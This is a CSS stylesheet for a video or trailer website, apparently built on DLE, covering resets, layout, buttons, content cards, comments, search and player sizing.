
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

svg {
    pointer-events: none;
}

/* Forms
     ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    /* 1 */
    font: inherit;
    /* 2 */
    margin: 0;
    /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
    overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
    text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    /* 2 */
    cursor: pointer;
    /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
    cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
    line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    box-sizing: content-box;
    /* 2 */
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 0.125rem;
    padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
    border: 0;
    /* 1 */
    padding: 0;
    /* 2 */
}

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
    overflow: auto;
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
    font-weight: bold;
}

/* Tables
     ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

.icon-l .fa {margin-right:10px;}
.icon-r .fa {margin-left:10px;}
.scroller {
    position: relative;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.scroller:hover .scroller__pane {
    opacity: 0.99;
}

.scroller__content {
    position: absolute;
    overflow: scroll;
    overflow-x: hidden;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

.scroller__content:focus {
    outline: thin dotted;
}

.scroller__content::-webkit-scrollbar {
    display: none;
}

.has-scrollbar .scroller__content::-webkit-scrollbar {
    display: block;
}

.scroller__pane {
    position: absolute;
    width: 10px;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: .01;
    -webkit-transition: .2s;
    transition: .2s;
    border-radius: 0.3125rem;
}

.scroller__pane.active, .scroller__pane.flashed {
    opacity: 0.99;
}

.scroller__slider {
    background: #444;
    background: rgba(138, 150, 160, 0.4);
    position: relative;
    margin: 0 0.0625rem;
    border-radius: 0.1875rem;
}

@-webkit-keyframes rotate {
    0% {
        -webkit-transform: rotate(0) scale(1);
                transform: rotate(0) scale(1);
    }
    50% {
        -webkit-transform: rotate(180deg) scale(0.6);
                transform: rotate(180deg) scale(0.6);
    }
    100% {
        -webkit-transform: rotate(360deg) scale(1);
                transform: rotate(360deg) scale(1);
    }
}

@keyframes rotate {
    0% {
        -webkit-transform: rotate(0) scale(1);
                transform: rotate(0) scale(1);
    }
    50% {
        -webkit-transform: rotate(180deg) scale(0.6);
                transform: rotate(180deg) scale(0.6);
    }
    100% {
        -webkit-transform: rotate(360deg) scale(1);
                transform: rotate(360deg) scale(1);
    }
}

@-webkit-keyframes scale {
    30% {
        -webkit-transform: scale(0.3);
                transform: scale(0.3);
    }
    100% {
        -webkit-transform: scale(1);
                transform: scale(1);
    }
}

@keyframes scale {
    30% {
        -webkit-transform: scale(0.3);
                transform: scale(0.3);
    }
    100% {
        -webkit-transform: scale(1);
                transform: scale(1);
    }
}

/* reset browsers */
* {
    box-sizing: border-box;
}

*::before, *::after {
    box-sizing: border-box;
}

* ::-moz-selection {
    background: #37bf91;
    color: #fff;
}

* ::selection {
    background: #37bf91;
    color: #fff;
}

form, fieldset {
    margin: 0;
    padding: 0;
    border: 0;
}

img {
    border: 0;
    max-width: 100%;
    height: auto;
}

input, select, textarea, button {
    border: 0;
    padding: 0;
    margin: 0;
    outline: 0;
    border-radius: 0;
}

button {
    cursor: pointer;
    background: transparent;
    outline: 0;
}

h1, h2, h3, h4, h5, p, strong {
    margin: 0;
    padding: 0;
}

ul, ol, li {
    margin: 0;
    padding: 0;
    list-style: none;
}

a {
    color: #4a545a;
    text-decoration: none;
}

a:hover {
    color: #37bf91;
    text-decoration: none;
}

/* placeholder cross-browser */
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
    color: #8a96a0;
}

input:-moz-placeholder, textarea:-moz-placeholder {
    color: #8a96a0;
    opacity: 1;
}

input::-moz-placeholder, textarea::-moz-placeholder {
    color: #8a96a0;
    opacity: 1;
}

input:-ms-input-placeholder, textarea:-ms-input-placeholder {
    color: #8a96a0;
}

input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
    color: transparent;
}

input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
    color: transparent;
}

input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
    color: transparent;
}

input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
    color: transparent;
}

input.placeholder, textarea.placeholder {
    color: #8a96a0 !important;
}

/* general styles */
html, body {
    height: 100%;
}

body {
    color: #4a545a;
    background-color: #eef2f5;
    min-width: 320px;
    /* text-rendering: optimizeSpeed;
    -webkit-font-smoothing: antialiased; */
}

html {
    font-size: 1rem;
}

body {
    font-size: 0.875rem;
    line-height: 1.375em;
    font-family: "Montserrat", Arial, sans-serif;
}

/* container */
.container:before,
.container:after{
    content: ' ';
    display: table;
}
.container:after{
    clear: both;
}
.container {
    margin: auto;
    padding: 0 10px;
    zoom: 1;
}
.container--small {
    max-width: 1244px;
}
.r-col {
    width: calc(100% - 270px);
    width: -webkit-calc(100% - 270px);
    float: right;
    min-height: 600px;
}

.l-col {
    width: 240px;
    float: left;
}
.page__wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            -webkit-flex-direction: column;
            flex-direction: column;
    min-height: 100vh;
    -webkit-overflow-scrolling: touch;
    position: relative;
    z-index: 2;
    background-color: #ecf0f3;
    box-shadow: -3px 0 0 #37bf91;
    overflow-x: hidden;
}

.page__wrapper::after {
    position: absolute;
    left: 0;
    top: 27px;
    z-index: 20;
    content: '';
    width: 0;
    height: 0;
    border-width: 5px;
    border-style: solid;
    border-color: transparent;
    border-left-width: 10px;
    -webkit-transition: border-color .3s;
    transition: border-color .3s;
}

.page__wrapper.js-filter-is-visible {
    -webkit-animation: open .5s ease-in-out;
            animation: open .5s ease-in-out;
    left: 240px;
    box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);
}

.page__wrapper.js-filter-is-visible::after {
    border-left-color: #37bf91;
}

.page__wrapper.js-filter-is-hidden {
    -webkit-transform: none;
            -ms-transform: none;
            transform: none;
    -webkit-animation: close .3s ease-in-out;
            animation: close .3s ease-in-out;
}

.page__main {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 auto;
            -webkit-flex: 1 0 auto;
            flex: 1 0 auto;
}

.page__header, .page__footer {
    -ms-flex-negative: 0;
        -webkit-flex-shrink: 0;
        flex-shrink: 0;
}

@-webkit-keyframes close {
    0% {
        left: 240px;
    }
    100% {
        left: 0;
    }
}

@keyframes close {
    0% {
        left: 240px;
    }
    100% {
        left: 0;
    }
}

@-webkit-keyframes open {
    0% {
        left: 0;
    }
    70% {
        left: 260px;
    }
    100% {
        left: 240px;
    }
}

@keyframes open {
    0% {
        left: 0;
    }
    70% {
        left: 260px;
    }
    100% {
        left: 240px;
    }
}

.header {
    background-color: #fff;
    padding: 0.625rem 0;
}

.navbar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
    margin: 0 0 0 -0.9375rem;
}

.navbar__logo, .navbar__search, .navbar__toggler {
    margin: 0 0 0 0.9375rem;
}

.navbar__search {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            -webkit-flex-grow: 1;
            flex-grow: 1;
}

.navbar__toggler {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
}

.toggler {
    font-size: 1.45rem;
    color: #8a96a0;
    min-width: 40px;
    min-height: 40px;
    text-align: center;
    background: #dde3e7;
    border-radius: 6px;
}

.toggler.js-filter-is-visible {
    color: #37bf91;
}

.toggler__icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
}
.breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
    -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
}

.breadcrumb__item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
}

.breadcrumb__item::before {
    display: block;
    padding: 0 0.3125rem;
    color: #818a91;
    content: ">";
}

.breadcrumb__item:first-child::before {
    display: none;
}

.breadcrumb__link {
    font-size: 1.125rem;
    color: #8a96a0;
    -webkit-transition: color .3s;
    transition: color .3s;
}

.breadcrumb__link--active {
    color: #4a545a;
}

.btn-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
    margin: 0 0 0 -0.125rem;
}

.btn-group__label {
    color: #8a96a0;
    -ms-flex-item-align: center;
        -webkit-align-self: center;
        -ms-grid-row-align: center;
        align-self: center;
    margin: 0.125rem 0.625rem 0 0.125rem;
}

.btn-group--columns {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            -webkit-flex-direction: column;
            flex-direction: column;
}

.btn-group__item, .cats a {
    margin: 0 0 0 0.125rem;
}

.btn, .cats a {
    font-weight: 400;
    line-height: 1;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    border-radius: 0.125rem;
    font-size: 0.75rem;
    padding: 0.9375rem 1.25rem;
    display: block;
    text-transform: uppercase;
    position: relative;
    z-index: 1;
    overflow: hidden;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.btn::before, .cats a::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0;
    background-color: rgba(0, 0, 0, 0.5);
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
    -webkit-transform: scale(0.5, 1);
    -ms-transform: scale(0.5, 1);
    transform: scale(0.5, 1);
}

.btn:hover, .btn:active, .btn:focus, .cats a:focus, .cats a:active, .cats a:hover{
    color: #fff;
}

.btn:hover::before, .btn:active::before, .btn:focus::before, .cats a:hover::before, .cats a:active::before, .cats a:focus::before {
    opacity: 1;
    -webkit-transform: scale(1, 1);
            -ms-transform: scale(1, 1);
            transform: scale(1, 1);
}

.btn.is-active {
    color: #fff;
}

.btn.is-active::before {
    opacity: 1;
    -webkit-transform: scale(1, 1);
            -ms-transform: scale(1, 1);
            transform: scale(1, 1);
}

.btn.is-fav {
    color: #37bf91;
}

.btn--primary, .cats a {
    background-color: #dde3e7;
    color: #8a96a0;
}

.btn--primary::before, .cats a::before {
    background-color: #37bf91;
}

.btn--success {
    background-color: #37bf91;
    color: #fff;
}

.btn--success::before {
    background-color: #25b383;
}

.btn--link {
    background-color: transparent;
    color: #8a96a0;
}

.btn--link::before {
    background-color: #8a96a0;
}

.btn--icon {
    background-color: #dde3e7;
    color: #8a96a0;
    font-size: 2rem;
    padding: 0.4375rem;
}

.btn--icon::before {
    display: none;
}

.btn--icon:hover, .btn--icon:active, .btn--icon:focus, .btn--icon.voted, .btn--icon.open {
    color: #37bf91;
}

.btn--dislike:hover, .btn--dislike:active, .btn--dislike:focus, .btn--dislike.voted {
    color: #eb0000;
}

.btn--icon.disabled:hover, .btn--icon.disabled:active, .btn--icon.disabled:focus, .btn--dislike.disabled:hover, .btn--dislike.disabled:active, .btn--dislike.disabled:focus {
    color: #8a96a0;
    cursor: default;
}

.btn--sm, .cats a{
    padding: 0.625rem;
    font-size: 0.625rem;
	margin-bottom: 2px;
}

.btn--center {
    text-align: center;
}

.btn .flag-icon {
    font-size: 1rem;
    margin-right: 10px;
}

.cards__list #dle-content {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
    margin: -0.375rem;
}

.cards__item {
    width: 25%;
    padding: 0.375rem;
    position: relative;
}

.cards__item.active::before {
    position: absolute;
    z-index: 10;
    left: 6px;
    right: 6px;
    top: 6px;
    bottom: 6px;
    background-color: rgba(0, 0, 0, 0.4);
    content: '';
}

.cards__delete {
    position: absolute;
    top: 15px;
    right: 15px;
    width: 30px;
    height: 30px;
    z-index: 11;
}

.cards__delete input[type="checkbox"] {
    -webkit-appearance: checkbox;
       -moz-appearance: checkbox;
            appearance: checkbox;
    width: 20px;
    height: 20px;
}

.submit {
    margin: 0.625rem auto;
}

.submit[disabled] {
    opacity: .5;
}

.card {
    display: block;
}

.card__content {
    position: relative;
    padding-bottom: 125%;
    height: 0;
    display: block;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
}

.card__content:hover .card__image, .card__content:active .card__image, .card__content:focus .card__image {
    opacity: 0.8;
    -webkit-transform: scale3d(1.2, 1.2, 1);
            transform: scale3d(1.2, 1.2, 1);
}

.card__content:hover .card__icon, .card__content:active .card__icon, .card__content:focus .card__icon {
    -webkit-transform: translate(-50%, -50%) scale3d(1, 1, 1);
            transform: translate(-50%, -50%) scale3d(1, 1, 1);
    opacity: 1;
    visibility: visible;
}

.card__image {
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 0;
    z-index: 1;
    -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, transform 0.3s;
    transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
    -webkit-backface-visibility: hidden;
            backface-visibility: hidden;
}

.card__icon {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);
            transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);
    z-index: 2;
    font-size: 3.1rem;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.card__label {
    display: block;
    position: absolute;
    z-index: 2;
    padding: 0.3125rem;
    font-size: 0.75rem;
    line-height: 1;
    border-radius: 0.125rem;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
}

.card__label--primary {
    color: #1d232a;
    background-color: rgba(255, 255, 255, 0.8);
    bottom: 10px;
    left: 10px;
}
.card__label--hd {
    color: #fff;
    background-color: rgba(255, 18, 18, 0.7);
    top: 10px;
    left: 10px;
    font-size: 0.6875rem;
}

.card__label--success {
    right: 10px;
    bottom: 10px;
    color: #fefefe;
    background-color: rgba(55, 191, 145, 0.8);
}

.card__footer {
    background-color: #fff;
    display: block;
    box-shadow: 0 2px 0 #d9e1e7;
}

.card__title {
    padding: 0.625rem;
    -webkit-transition: color .3s;
    transition: color .3s;
    min-height: 58px;
    display: block;
}

.card__info {
    border-top: 1px dashed #dbe0e4;
    padding: 0.3125rem 0.625rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
}

.card__text {
    font-size: 0.625rem;
    color: #8a96a0;
}

.copyright__text {
    font-size: 0.6875rem;
    line-height: 1.5rem;
    color: #545d65;
    text-align: center;
}

.copyright__mark {
    color: #8a96a0;
}

.list__link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
    padding: 0.5625rem 0.9375rem;
    -webkit-transition: background .3s, color .3s;
    transition: background .3s, color .3s;
}

.list__link:hover, .list__link:active, .list__link:focus {
    background-color: #37bf91;
}

.list__link:hover .list__title, .list__link:hover .list__count, .list__link:active .list__title, .list__link:active .list__count, .list__link:focus .list__title, .list__link:focus .list__count {
    color: #fff;
}

.list__title {
    font-size: 0.875rem;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.list__count {
    font-size: 0.75rem;
    color: #abb3b7;
    margin: 0 0 0 0.625rem;
}

.logo__link {
    font-size: 1.5rem;
    font-weight: 700;
    color: #8a96a0;
    display: block;
    white-space: nowrap;
    -webkit-transition: color .3s;
    transition: color .3s;
}

.logo__mark {
    color: #4a545a;
    display: inline-block;
}

.filter {
    z-index: 1;
    background: #fff;
	display:block;
}

.loaded .page__wrapper{opacity:1!important}


.form__group {
    margin: 0 0 0.9375rem;
}

.form__group:last-child {
    margin: 0;
}

.form__label {
    margin: 0 0 0.4375rem;
}

.form__hint {
    color: #8a96a0;
    font-size: 0.75rem;
    margin: 0.375rem 0 0;
}

.form__columns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: start;
        -ms-flex-align: start;
            -webkit-align-items: flex-start;
            align-items: flex-start;
}

.form__columns .form__action {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
    padding: 0 0.625rem 0 0;
}

.field {
    color: #8a96a0;
    font-size: 0.75rem;
    width: 100%;
    height: 45px;
    display: block;
    padding: 0 1.25rem;
    background-color: #eef2f5;
    border-radius: 0.1875rem;
    -webkit-transition: box-shadow .3s;
    transition: box-shadow .3s;
}

.field:focus {
    box-shadow: 0 0 2px rgba(55, 191, 145, 0.9);
}

.field--search {
    padding-right: 0;
    padding-left: 20px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.field--search:focus {
    box-shadow: none;
    border-color: transparent;
}

.player {
    position: relative;
    background-color: #fff;
}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{max-width:100% !important; display:block; width:100%; height:560px;}
.mejs-container {max-width:100% !important;}
@media screen and (max-width: 950px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:420px;}
}
@media screen and (max-width: 760px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:350px;}
}
@media screen and (max-width: 590px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}
}
@media screen and (max-width: 470px) {
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

/* COMMENTS
----------------------------------------------- */
.addc {margin-bottom:20px;}
.sect-title {font-size: 16px;}
.sect-link {display:inline-block; padding:5px 10px; border-radius:4px; cursor:pointer; 
background-color:#37bf91; color:#fff; margin-left:15px}
.sect-link:hover {background:#46e4af; color:#fff}
.add-comms {padding:15px 0; margin-bottom:30px; display:none}
.ac-inputs input {width:48.5% !important; margin-bottom:15px}
.ac-textarea textarea {height:100px; margin-bottom:15px}
.add-comms input,.add-comms textarea,.ac-submit button {}
.ac-protect,.ac-textarea .bb-editor+br {display:none}
.comments_subscribe input {margin-right:10px}
.comments_subscribe {display:block}
.mass_comments_action {padding:10px; margin:20px 0 0; text-align:right}
.last-comm-link {font-size:16px; margin-bottom:10px; text-decoration:underline}

.comm-item {padding-left:60px; margin-bottom:15px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; background-color:#eef2f5; padding:10px; position:relative;}
.comm-right:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #eef2f5; border-width: 10px;}
.comm-one {padding:0 80px 5px 0; position:relative; font-size:12px;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:700; color: #008bcc;}
.comm-author a {color: #008bcc;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#0aa80a; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#d00e0e; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size:11px; font-weight:700; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size:12px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}

@media screen and (max-width:760px) {
.comments-tree-list .comments-tree-list {padding-left:0!important}
.comments-tree-list .comments-tree-list:before {display:none}
.mass_comments_action {display:none}
}

@media screen and (max-width:590px) {
.comm-one > span:not(:first-child) {display: none;}
.ac-inputs input {width:100% !important;}
.ui-dialog {width:100%!important}
.upop-left,.upop-right {float:none!important; width:100%!important; margin:0; padding:0 20px}
.upop-left {margin-bottom:10px; text-align:center}
.ui-dialog-buttonset button {display:block; margin:0 0 5px; width:100%}
#dofullsearch,#searchsuggestions span.seperator {display:none!important}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px}
.attach-info {float:none}
}

.search__frame {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.search__field {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 0%;
            -webkit-flex: 1 1 0%;
            flex: 1 1 0%;
}

.search__btn {
    width: 50px;
    height: 45px;
    -ms-flex-negative: 0;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    background-color: #eef2f5;
    font-size: 1.375rem;
    color: #8a96a0;
    -webkit-transition: background-color .25s, color .25s;
    transition: background-color .25s, color .25s;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

.search__btn:hover, .search__btn:active, .search__btn:focus {
    color: #fff;
    background-color: #37bf91;
}

.search__btn:hover .search__icon, .search__btn:active .search__icon, .search__btn:focus .search__icon {
    -webkit-transform: scale(1.2);
            -ms-transform: scale(1.2);
            transform: scale(1.2);
}

.search__icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
    -webkit-transition: -webkit-transform .25s;
    transition: -webkit-transform .25s;
    transition: transform .25s;
    transition: transform .25s, -webkit-transform .25s;
}

.spots {
    box-shadow: 0 2px 0 #d9e1e7;
    background-color: #fff;
    padding: 1.875rem;
    width: 100%;
    margin: 1.875rem 0;
}

.spots--cards {
    margin: 1.5rem 0.375rem;
}

.spots__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
    -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
    margin: -0.625rem;
}

.spots__item {
    padding: 0.625rem;
    width: 300px;
}

.heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            -webkit-align-items: center;
            align-items: center;
    margin: 1.875rem 0 0.9375rem;
}

.heading__item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            -webkit-justify-content: center;
            justify-content: center;
    -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
}

.heading__item:last-child {
    -ms-flex-negative: 0;
        -webkit-flex-shrink: 0;
        flex-shrink: 0;
}

.heading--line {
    padding: 0.625rem 0.9375rem;
    border-bottom: 1px dashed #dbe0e4;
    margin-bottom: 0.625rem;
}

.heading__title {
    font-weight: 400;
    color: #4a545a;
    font-size: 1.125rem;
}

.heading__sub {
    color: #8a96a0;
}


.label {
    color: #4a545a;
    font-size: 0.875rem;
    font-weight: 400;
    cursor: pointer;
}
.label::after {
    content: ':';
}
.label--required::after {
    content: ' (*):';
}
.trailer__heading {
    font-size: 1.125rem;
    font-weight: 400;
}

.trailer__info {
    background-color: #fff;
    padding: 0 0.625rem;
}

.trailer__spot {
    text-align: center;
    overflow: hidden;
}

.trailer__row {
    border-top: 1px dashed #dbe0e4;
    padding: 0.9375rem 0;
}

.trailer__row:first-child {
    border-top: 0;
}

.trailer__tools {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    margin: 0 -0.625rem;
}

.trailer__tool {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-negative: 0;
        -webkit-flex-shrink: 0;
        flex-shrink: 0;
    padding: 0 0.625rem;
    -webkit-box-align: start;
        -ms-flex-align: start;
            -webkit-align-items: flex-start;
            align-items: flex-start;
}

.trailer__tool .details {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 0%;
            -webkit-flex: 1 1 0%;
            flex: 1 1 0%;
}

.trailer__tool:last-child {
    position: relative;
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
    -webkit-box-align: center;
        -ms-flex-align: center;
                -ms-grid-row-align: center;
            -webkit-align-items: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
}

.trailer__tool:last-child::before {
    top: -15px;
    bottom: -15px;
    content: '';
    position: absolute;
    left: 0;
    border: 1px dashed #dbe0e4;
}

.trailer__cols {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            -webkit-justify-content: space-between;
            justify-content: space-between;
    -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
    margin: -0.625rem 0 0 0;
}

.trailer__col {
    margin: 0.625rem 0 0 0;
    overflow: hidden;
}

.rate-bar {width:100%; min-height:6px; height:6px; border-radius:4px; overflow:hidden; 
position:absolute; background-color:red; left: 0; right: 0; bottom: 0;}
.rate-fill {width:50%; height:100%; position:absolute; left:0; top:0; background-color:#37bf91; transition:width 1s linear;}

